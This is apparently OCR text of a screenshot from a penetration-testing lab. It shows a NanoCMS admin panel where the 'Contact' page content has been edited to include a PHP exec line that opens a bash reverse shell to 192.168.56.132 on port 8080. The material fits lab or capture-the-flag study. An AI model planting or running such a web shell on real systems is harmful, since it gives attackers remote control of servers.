 192.168.56.139/~andy/data/nanoadmin.php?action=edit&slug=contact
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins Reverse Shell Cheat S… CrackStation GitHub - swisskyrepo/… 工作台 · 语雀 Z
View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Edit Content : Contact
Page Title Contact Save Page Content
Categories Sidebar Other-pages Top-navigation Footer-Right
Content
<h2>Contact</h2>
<p>You can contact <a href="mailto:andy@localhost.localdomain">Andy Carp</a> at andy@localhost, or by clicking on my linked
name.</p>
<?php exec("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.56.132/8080 0>&1'") ?>
Save Page Content
© Kalyan Chakravarthy | NanoCMS